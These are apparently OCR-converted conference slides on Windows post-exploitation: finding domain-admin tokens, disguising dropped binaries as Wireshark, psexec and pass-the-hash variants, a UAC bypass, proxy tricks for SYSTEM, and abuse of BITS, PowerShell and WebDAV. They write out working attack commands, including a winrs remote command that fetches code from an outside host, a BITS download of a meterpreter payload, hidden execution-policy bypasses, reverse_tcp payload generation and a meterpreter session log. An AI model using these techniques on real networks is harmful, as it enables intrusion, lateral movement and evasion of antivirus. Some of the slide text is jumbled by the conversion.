

We don't need no stinkin' hashes!

#### The setup...

Finding domain admin users is hard Incognito is awesome and I want to show/leverage the new features



## New Incognito (find\_token)

C:\>find\_token.exe

usage:

find\_token.exe <server\_name\_or\_ip> | -f
<server\_list\_file> [username] [password]

## New Incognito (find\_token)

C:\>find\_token.exe dc1

[\*] Scanning for logged on users...

Server Name Username

dc1PROJECTMENTOR\jdoedc1PROJECTMENTOR\jdoe

#### NETVIEW.exe (not 'net view')

#### C:\WINDOWS\system32\cmd.exe

C:\Documents and Settings\user\Desktop>netview -d [\*] -d used without domain specifed - using current domain [+] Number of hosts: 3 [+] Host: DC1 Enumerating AD Info [+] DC1 - Comment -[+] DC1 - OS Version - 6.1 [+] DC1 - Domain Controller Enumerating IP Info [+] DC1 - IPv4 Address - 172.16.10.10 Enumerating Share Info [+] DC1 - Share - ADMIN\$ [+] DC1 - Share - C\$ [+] DC1 - Share - IPC\$ [+] DC1 - Share - NETLOGON [+] DC1 - Share - SYSVOL Remote Admin Default share Remote IPC Logon server share Logon server share Enumerating Session Info [+] DC1 - Šession - USER from \\172.16.10.206 - Active: 0 - Idle: 0 Enumerating Logged-on Users [+] DC1 - Logged-on - PROJECTMENTOR\jdoe [+] DC1 - Logged-on - PROJECTMENTOR\jdoe [+] Host: WIN7X64 Enumerating AD Info [+] WIN7X64 - Comment -[+] WIN7X64 - OS Version - 6.1 Enumerating IP Info [+] WIN7X64 - IPv4 Address - 172.16.10.216 Enumerating Share Info [+] WIN7X64 - Share - ADMIN\$ [+] WIN7X64 - Share - C\$ Remote Admin Default share

## NETVIEW

C:\Documents and Settings\user\Desktop>netview

**Netviewer Help** 

-----

-d domain : Specifies a domain to pull a list of hosts from uses current domain if none specified

-f filename.txt: Speficies a file to pull a list of hosts from-o filename.txt: Out to file instead of STDOUT

## **Release of NETVIEW**

C:\Documents and Settings\user\Desktop>netview -d [+] Host: WIN7X64 [\*] -d used without domain specifed - using current domain [+] Number of hosts: 3 [+] Host: DC1 **Enumerating AD Info** 

[+] DC1 - Comment -[+] DC1 - OS Version - 6.1 [+] DC1 - Domain Controller

**Enumerating IP Info** [+] DC1 - IPv4 Address - 172.16.10.10

**Enumerating Share Info** 

[+] DC1 - Share - ADMIN\$ Remote Admin [+] DC1 - Share - C\$ Default share [+] DC1 - Share - IPC\$ Remote IPC [+] DC1 - Share - NETLOGON Logon server share [+] DC1 - Share - SYSVOL Logon server share

**Enumerating AD Info** [+] WIN7X64 - Comment -[+] WIN7X64 - OS Version - 6.1

**Enumerating IP Info** [+] WIN7X64 - IPv4 Address - 172.16.10.216

**Enumerating Share Info** Remote Admin [+] WIN7X64 - Share - ADMIN\$ [+] WIN7X64 - Share - C\$ Default share [+] WIN7X64 - Share - IPC\$ Remote IPC

**Enumerating Session Info** [+] WIN7X64 - Session - USER from \\172.16.10.206 - Active: 0 - Idle: 0

**Enumerating Logged-on Users** 

**Enumerating Session Info** [+] DC1 - Session - USER from \\172.16.10.206 - Active: 0 - Idle: 0

**Enumerating Logged-on Users** [+] DC1 - Logged-on - PROJECTMENTOR\jdoe

[+] DC1 - Logged-on - PROJECTMENTOR\jdoe

#### **Release of NETVIEW**

#### AND IT'S ALREADY ON GITHUB:



#### New features since last year...

- Can now do LDAP to find hosts all the hosts in a domain, not just the ones your victim can see
- Restricts the results from LDAP down to just computers that have been active in the last 90 days
- Lists local user accounts for each system to include their description. Watch Eric's talk later to see why this is important.

#### The setup...

Dropping binaries is a necessity sometimes, persistence for instance, but unless you name your bin SVCHOST.exe you don't want it looking like:



### this:



#### Meet 'DITTO'

| 🗁 Startup                                                                                                    |                          |                |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------|----------------|--|--|--|
| File Edit View Favorites Tools Help                                                                                                    |                          |                |  |  |  |
| G Back 🔹 🕥 🕤 🏂 Search 😥 Folders 🛄 🗸                                                                                                    |                          |                |  |  |  |
| Address 🗀 C:\Documents and Settings\A                                                                                                    | All Users\Start Menu\Pro | ograms\Startup |  |  |  |
| File and Folder Tasks   Make a new folder   Make a new folder   Publish this folder to the Web   Share this folder   Share this folder     evil_binary.exe |                          |                |  |  |  |
| Other Places 🙁                                                                                                    |                          |                |  |  |  |
| <ul> <li>Programs</li> <li>My Documents</li> <li>My Computer</li> <li>My Network Places</li> </ul>                                                         |                          |                |  |  |  |
| Details 🛛 🛞                                                                                                    |                          |                |  |  |  |

## He does something really well...



## And it's not just the icon...

| evil_binary.exe Properties                                                                                    | s ?                                                                |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--|--|--|--|
| General Version Compatibilit                                                                                  | y Security Summary                                                 |  |  |  |  |
| File version: 1.8.2.44520                                                                                     |                                                                    |  |  |  |  |
| Description: Wireshark                                                                                        |                                                                    |  |  |  |  |
| Copyright: Copyright © 2000 Gerald Combs <gerald@wires< td=""></gerald@wires<>                                |                                                                    |  |  |  |  |
| C Other version information                                                                                   |                                                                    |  |  |  |  |
| Item name:                                                                                                    | Value:                                                             |  |  |  |  |
| Company<br>File Version<br>Internal Name<br>Language<br>Original File name<br>Product Name<br>Product Version | The Wireshark developer<br>community,<br>http://www.wireshark.org/ |  |  |  |  |

## Yes, it's already on Github too



#### The setup...

## Who doesn't want more ways to psexec??!!!



#### 10 ways to PSEXEC

## Sysinternal PSEXEC

#### POSITIVES

- Never going to be on any AV list
- Executes binary as user specified, not as SYSTEM, so no Proxy concerns

- Need a Password
- Leaves PSEXESVC running
- Have to touch disk if not present already

## Metasploit PSEXEC

#### POSITIVES

 Supports the use of Hashes

- Some AVs flag service binary due to injection techniques used within
- Rundll32.exe is running

## Metasploit PSEXEC-MOF

#### POSITIVES

 Drop a file and Windows automatically runs it. (MAGIC!)

- XP and below
  - (only because Metasploit doesn't automatically compile MOFs)
- ADMIN\$ required
  - (Unless you make code edits)

## Metasploit PSEXEC-As-User

#### POSITIVES

- Executes as the current user
- No need for passwords or hashes
- Also a great way to bypass UAC.. But more on that later

- Some AVs flag service binary due to injection techniques used within
- Rundll32.exe is running

## WMI

#### POSITIVES

- Never going to be on any AV list
- Executes binary as user specified, not as SYSTEM, so no Proxy concerns

#### NEGATIVES

Need a Password

## Powershell

POSITIVES

- Never going to be on any AV list
- Executes binary as user specified, not as SYSTEM, so no Proxy concerns

#### NEGATIVES

Need a Password

## RemCom

#### POSITIVES

- Open source psexec
- You can add Pass-The-Hash
  - (open source an all)

- Binary, so again, can't go over Metasploit sessions directly
  - portfwd Fu can still be used on a single IP
- Runs as SYSTEM

## Winexe

#### POSITIVES

- Open source psexec
- Supports Pass-The-Hash

- Binary, so again, can't go over Metasploit sessions directly
  - portfwd Fu can still be used on a single IP
- Runs as SYSTEM

## smbexec

#### POSITIVES

- Open source psexec
- Supports Pass-The-Hash

#### NEGATIVES

- Binary
  - (but designed with shoveling over
     Metasploit in mind)

#### http://sourceforge.net/projects/smbexec/

### Pass the hash for 15 years stuff here

- Firefox
- smbclient
- smbmount
- Rpcclient

<u>http://passing-the-hash.blogspot.com/</u>

## Zfasel's stuff here

• If it ever gets released works ;-)

#### LOVE YOU FASEL!!

#### Go see his talk, it works now ...

maybe...

## Python && impacket

http://code.google.com/p/impacket/

| Filename             | Size      | Rev  | Date         | Author       | -        |
|----------------------|-----------|------|--------------|--------------|----------|
| atsvc.py             | 4.4 KB    | r558 | May 22, 2012 | bethus       |          |
| <u>chain.py</u>      | 2.5 KB    | r57  | May 22, 2006 | gera         |          |
| <u>crapchain.py</u>  | 2.7 KB    | r57  | May 22, 2006 | gera         |          |
| exploit.py           | 5.9 KB    | r57  | May 22, 2006 | gera         | -        |
| ifmap.py             | 13.3 KB   | r437 | Dec 26, 2011 | bethus       | -        |
| lookupsid.py         | 4.7 KB    | r598 | Jul 11, 2012 | bethus       | =        |
| loopchain.py         | 1.9 KB    | r57  | May 22, 2006 | gera         | -        |
| ms05-039-crash.py    | 732 bytes | r57  | May 22, 2006 | gera         | -        |
| mssqlclient.py       | 4.4 KB    | r630 | Jul 23, 2012 | bethus       | -        |
| mssqlinstance.py     | 1.3 KB    | r631 | Jul 24, 2012 | bethus       | -        |
| nmapAnswerMachine.py | 35.5 KB   | r148 | Jun 8, 2009  | g@corest.com | -        |
| oochain.py           | 2.8 KB    | r57  | May 22, 2006 | gera         |          |
| opdump.py            | 1.8 KB    | r328 | Jun 22, 2011 | bethus       |          |
| os_ident.py          | 74.3 KB   | r212 | Oct 28, 2009 | g@corest.com |          |
| ping.py              | 2.4 KB    | r17  | Oct 27, 2003 | jkohen       |          |
| ping6.py             | 2.4 KB    | r606 | Jul 14, 2012 | bethus       |          |
| psexec.py            | 14.0 KB   | r712 | Sep 5, 2012  | bethus       | -        |
| rpcdump.py           | 5.8 KB    | r706 | Aug 30, 2012 | bethus       | -        |
| samrdump.py          | 7.0 KB    | r592 | Jul 11, 2012 | bethus       | <b>.</b> |

## WinRM ('new' hotness)

POSITIVES

- Never going to be on any AV list
- Executes binary as user specified, not as SYSTEM, so no Proxy concerns

#### NEGATIVES

• Need a Password

#### Do you look for 5985 internally on your pen tests? we would suggest it ;-)

| Administrator: C:\Windows\System32\cmd.exe                                                                                                    | 8                 |                                  |
|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------|
| C:\>winrs -r:http://tursanplt01:5<br>Enter the password for '<br>:5985':<br>Volume in drive C has no label.<br>Volume Serial Number is CCF2-A70 | ' to connect to   | "dir c:\"<br>′http://tursanplt01 |
| Directory of c:\                                                                                                    |                   |                                  |
| 11/06/2009 05:42 AM                                                                                                    | 24 autoexec.bat   |                                  |
| 11/06/2009 05:42 AM                                                                                                    | 10 config.sys     |                                  |
| 14/07/2009 10:37 AM (DIR)                                                                                                    | PerfLogs          |                                  |
| 01/02/2010 11:29 AM (DIR)                                                                                                    | Program Files     |                                  |
| 12/01/2010 10:18 AM <dir><br/>01/02/2010 05:29 PM <dir></dir></dir>                                                                             | Temp              |                                  |
| 14/01/2010 05:23 PM <dir></dir>                                                                                                    | Users<br>Windows  |                                  |
| 12/01/2010 09:13 AM <dir></dir>                                                                                                    | XlsDataFiles      |                                  |
| 2 File(s)                                                                                                    | 34 bytes          |                                  |
|                                                                                                    | 64,992 bytes free |                                  |

src: http://3.bp.blogspot.com/\_nldKmk1qZaA/S2ahpNBS1BI/AAAAAAAAAAAy8/XrOxvP8B93M/s1600/winrm6.png

Victim: winrm quickconfig –q

Attacker:

winrm quickconfig -q
winrm set winrm/config/client @{AllowUnencrypted="true";TrustedHosts="192.168.1.101"}

#### Yes.. That's right, THE ATTACKER says which hosts to trust...

C:\Users\mubix>winrs -r:192.168.92.11 -u:Administrator -p:ASDqwe123 "powershell (New-Object System.Net.WebClient).DownloadString('http://www.letmeoutofyour.net' );" w00tw00t

#### Sooooo much fun to be had! Oh, and did I mention it's completely interactive? (You can enter password questions)

WinRM is an HTTP services that looks for requests to the URL /wsman. A system that is doing so on port 80... on the Internet... in the Alexa Top 1 million... is sorta like listening on 445... just sayin...

## Metasploit PSEXEC-WinRM

POSITIVES

- Never going to be on any AV list
- Uses powershell if possible
- Executes binary as user specified, not as SYSTEM, so no Proxy concerns

#### NEGATIVES

Need a Password
– (or do you?)

## Build your own pyBear

- PySMB supports auth with using hashes
- Thanks Rel1k for the heads up on the library but I'm not a good enough coder to get it working

- Compile your own psexec with hash support
- ;-)
- Impacket (again)

## Build your own Bear.rb

- Metasploit's Rex library
  - already has the hash passing goodness
  - HDM committed a stand-alone version of PSEXEC on September 5<sup>th</sup> 2012

## The setup...

## UAC sucks... bypassing only takes 2 things...



C:\Windows\system32\cmd.exe

C:\Users\jdoe>at Access is denied.

C:\Users\jdoe>

## The setup...

## If you're an admin and UAC is stopping you...



# Find a network with more than one Windows box...

C:\Windows\system32\cmd.exe

```
C:∖Users∖jdoe>at
Access is denied.
```

C:\Users\jdoe>at \\172.16.10.228 There are no entries in the list.

C:\Users\jdoe>

### The setup...

## Why doesn't SYSTEM have proxy settings !?!



• If OS !> Vista

– SMB/UPLOAD\_FILE BITSADMIN 2.0 (32bit)

- WINDOWS/EXEC (or any of the other psexec methods we just talked about)
  - BITSADMIN /UTIL /SETIEPROXY LOCALSYSTEM AUTOSCRIPT http://wpad/wpad.dat ";" (or PAC)
  - BITSADMIN /UTIL /SETIEPROXY LOCALSYSTEM /MANUAL\_PROXY 192.168.5.100:3128 ";"
  - After your done use NO\_PROXY in place of AUTOSCRIPT or MANUAL\_PROXY
- Then MSF-PSEXEC to your heart's content, SYSTEM will now use the proxy you've set.

## NETSH & ProxyCFG

- Sets the WinHTTP proxy
  - Not Windows' proxy settings, only is used if the program uses WinHTTP
- XP
  - proxycfg -p 192.168.92.100:3128
  - or
  - proxycfg -u (pulls it from IE)
- Vista+
  - netsh winhttp set proxy 192.168.92.100:3128
  - or
  - netsh winhttp import proxy ie

## **REGISTRY** Poking

- HKLM\Software\Policies\Microsoft\Windows\ CurrentVersion\Internet Settings
- ProxySettingsPerUser [DWORD]
- Set to 0 for settings are System Wide
- Set to 1 for settgings are Per User

## **Registry Poking**

- Uses the DefaultConnectionSettings binary registry key.
- Remote and/or different user setting

msf post(set\_proxy) > show options

Module options (post/set\_proxy):

| Name                        | Current Setting    | Required  | Description                                                                                                    |
|-----------------------------|--------------------|-----------|----------------------------------------------------------------------------------------------------|
| AUTOCONFIG<br>AUTOCONFIGURL | false              | yes<br>no | Enable/disable AutoConfig. ("Use automatic configuration script")<br>Provide URL to configuration file for AutoConfig functionality |
| ENABLE                      | true               | yes       | Enable/disable proxy server. ("Use a proxy server for your LAN")                                                                    |
| EXCEPTIONS                  | <local></local>    | no        | Exclude proxying for hosts beginning with (semicolon-delimited).                                                                    |
| FTPPROXY                    |                    | no        | Provide HOST:PORT setting of proxy server for FTP protocols                                                                         |
| HTTPPROXY                   |                    | no        | Provide HOST:PORT setting of proxy server for HTTP protocols                                                                        |
| HTTPSPROXY                  |                    | no        | Provide HOST:PORT setting of proxy server for HTTPS protocols                                                                       |
| RHOST                       |                    | no        | Remote host to clone settings to, defaults to local                                                                                 |
| SESSION                     | 2                  | yes       | The session to run this module on.                                                                                                  |
| SID                         |                    | no        | SID of user to clone settings to (SYSTEM is S-1-5-18)                                                                               |
| SINGLEPROXY                 | 172.16.10.209:8080 | no        | Provide HOST:PORT setting of proxy server for all protocols                                                                         |
| SOCKSPROXY                  |                    | no        | Provide HOST:PORT setting of proxy server for SOCKS protocols                                                                       |
| WPAD                        | false              | yes       | Enable/disable WPAD. ("Automatically detect settings")                                                                              |

## The setup...

Neat binaries that do backdoor/RAT behavior that are already there for us.



#### BITS

"BITS is a file transfer service that provides a scriptable interface through Windows PowerShell. BITS transfers files asynchronously in the foreground or in the background. And, it automatically resumes file transfers after network disconnections and after a computer is restarted."

http://technet.microsoft.com/en-us/library/dd819415.aspx

#### BITS

There are three types of BITS transfer jobs:

- A download job downloads files to the client computer.

- An upload job uploads a file to the server.
- An upload-reply job uploads a file to the server and receives a reply file from the server application.

- BITS (How-To)
- Set the server side up (HTTP, not standard setup)
   Google
- Uses powershell to upload/download

#### **import BITS**

PS C:\Users\cg>Import-Module BitsTransfer

#### **Download files over BITS**

PS C:\Users\cg> Start-BitsTransfer
http://192.168.26.128/upload/meterp443.exe
C:\Users\cg\Desktop\meterpdownload443.exe

### BITS (How-To)

#### **Upload files over BITS**

PS C:\Users\cg> Start-BitsTransfer -Source
C:\Users\cg\Desktop\file2upload.txt

-Destination

http://192.168.26.128/upload/myfile.txt

-transfertype upload

#### **BITS over Wireshark**

| Follow TCP Stream                                                                                                    | 100.008.00.009                                                  |                  |         |          |          |     |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|------------------|---------|----------|----------|-----|
| tream Content                                                                                                    |                                                                 |                  |         |          |          |     |
| BITS_POST /upload/my<br>Connection: Keep-Ali<br>Accept: */*<br>User-Agent: Microsof<br>BITS-Packet-Type: Cr<br>BITS-Supported-Proto<br>Content-Length: O<br>Host: 192.168.26.129                          | ve<br>t BITS/7.5<br>eate-Session<br>cols: {7df0354d-249b-4      | 430f-820d-3d2a9b | ef4931} |          |          |     |
|                                                                                                    | k<br>354d-249b-430f-820d-30<br>97141B-5093-4042-B63F-<br>ntity  |                  |         |          |          |     |
| BITS_POST /upload/my<br>Connection: Keep-Ali<br>Content-Range: bytes<br>Accept: */*<br>User-Agent: Microsof<br>BITS-Packet-Type: Fr<br>BITS-Session-Id: {89<br>Content-Length: 35<br>Host: 192.168.26.129 | ve<br>0-34/35<br>t BITS/7.5<br>agment<br>97141B-5093-4042-B63F- | -7C5CA45C5682}   |         |          |          |     |
| This is my file to u<br>Pragma: no-cache<br>Content-Length: 0<br>Server: Microsoft-II<br>BITS-Packet-Type: Ac<br>BITS-Received-Conten<br>Date: Thu, 10 Nov 20                                             | k<br>t-Range: 35                                                | 1 200 ок         |         |          |          |     |
| BITS_POST /upload/my<br>Connection: Keep-Ali<br>Accept: */*<br>User-Agent: Microsof<br>BITS-Packet-Type: Cl                                                                                               | ve<br>t BITS/7.5                                                |                  |         |          |          |     |
| Entire conversation (1398 byte                                                                                                    | s)                                                              |                  |         |          |          |     |
|                                                                                                    |                                                                 |                  |         |          |          |     |
| <u>F</u> ind Save                                                                                                    | e <u>A</u> s <u>P</u> rint                                      | ASCII O          | EBCDIC  | Hex Dump | C Arrays | Raw |

- Powershell
- OMG Powershell!







I've got this

VERY DEMOTIVATIONAL .com

Powershell





think we're screwed

#### PowerShell

- Does A LOT!
- Check out Exploit Monday and PowerSploit
- Chris @ ObscureSec
- Carlos Perez has had lots of PowerShell blog posts
- I haven't found a meterpreter feature that cant be done with PowerShell

- Powershell cool examples
  - Powershell hashdump (in SET)
  - Poweshell exec method in MSSQL\_Payload
  - PowerSploit (syringe dll inject/shellcode exec ala PowerShell)

- Powershell cool examples
- Port Scanner:

```
PS C:\> 1..1024 | % {
echo
((new-object Net.Sockets.TcpClient)
.Connect("10.1.1.14",$_)) "$_ is open"
} 2>$null
```

- 25 is open
- From Tim Medin https://blogs.sans.org/pen-testing/files/2012/04/PowerShellForPT-export.pdf

- Powershell cool examples
- Port Sweeper

```
PS C:\> 1..255 | % {
echo
((new-object Net.Sockets.TcpClient)
.Connect("10.1.1.$_",445)) "10.1.1.$_" }
2>$null
10.1.1.5
```

• From Tim Medin https://blogs.sans.org/pen-testing/files/2012/04/PowerShellForPT-export.pdf

- Powershell cool examples
- Bypass execution policy
  - Dave Kennedy talked about this at defcon 18
  - Requires PowerShell v2.0 or above
  - -powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -File "C:\do\_neat\_ps\_shit.ps1"

- CreateCMD stuff from Dave Kennedy
- In SET
- Pshexec by Carlos Perez
- https://github.com/darkoperator/Meterpreter-Scripts/blob/master/scripts/meterpreter/pshexec.rb
- B64 encodes the command so you can pass via meterp or in another script
- powershell -noexit -EncodedCommand [b64enc BLOB]

- Metasploit to generate PowerShell
- Uses old powersploit technique

```
msf payload(reverse_tcp) > generate -t psh -f powershellexec.ps1
[*] Writing 3020 bytes to powershellexec.ps1...
msf payload(reverse_tcp) >
```

## How to run PowerShell from Meterpreter Use a bat file

C:\>type run\_ps.bat powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -File C:\ipinfo2.ps1

#### Example:

```
meterpreter > execute -H -f cmd.exe -a '/c C:\runps.bat'
Process 28536 created.
meterpreter >
[*] 4.5.6.21:3863 Request received for /vLNL...
[*] 4.5.6.21:3863 Staging connection for target /vLNL
received...
--snip--
[*] Patched Communication Timeout at offset 653608...
[*] Meterpreter session 9 opened (1.2.3.205:443 ->
4.5.6.21:3863) at 2012-09-09 16:29:30 -0400
```

## The setup...

#### A webdav server to download files from. Why? Because we can.



#### MSF WebDAV server

| 118 | if (request.uri =~ /\.(exe)\$/i)                                                                            |
|-----|----------------------------------------------------------------------------------------------------|
| 119 | if datastore['LOCALEXE']                                                                                    |
| 120 | <pre>myfile = datastore['LOCALROOT']+datastore['LOCALFILE']</pre>                                           |
| 121 | <pre>print_status("#{cli.peerhost}:#{cli.peerport} GET =&gt; Delivering Local EXE Payload [ #{myfile}</pre> |
| 122 | <pre>data = File.open(myfile, 'rb'){ io  io.read }</pre>                                                    |
| 123 | <pre>send_response(cli, data, { 'Content-Type' =&gt; 'application/octet-stream' })</pre>                    |
| 124 | return                                                                                                    |
| 125 |                                                                                                    |
| 126 | else                                                                                                    |
| 127 | <pre>print_status("#{cli.peerhost}:#{cli.peerport} GET =&gt; Delivering Generated EXE Payload")</pre>       |
| 128 | <pre>return if ((p = regenerate_payload(cli)) == nil)</pre>                                                 |
| 129 | <pre>data = generate_payload_exe({ :code =&gt; p.encoded })</pre>                                           |
| 130 | <pre>send_response(cli, data, { 'Content-Type' =&gt; 'application/octet-stream' })</pre>                    |
| 131 | return                                                                                                    |
| 132 | end                                                                                                    |
| 133 | else                                                                                                    |
| 134 | print_status "something went wrong with exe logic"                                                          |
| 135 | end                                                                                                    |

#### MSF WebDAV server

net use \\ip:port\documents\ /User:Guest

 copy \\ip:port\documents\myexe.exe myexe.exe

- Available on github:
- <u>https://github.com/carnal0wnage/Metasploit-</u>
   <u>Code/blob/master/modules/exploits/webdav\_file\_server.rb</u>

#### MSF WebDAV server

msf exploit(webdav\_file\_server) > [\*] 192.168.26.1:17870
OPTIONS /documents/myexe.exe

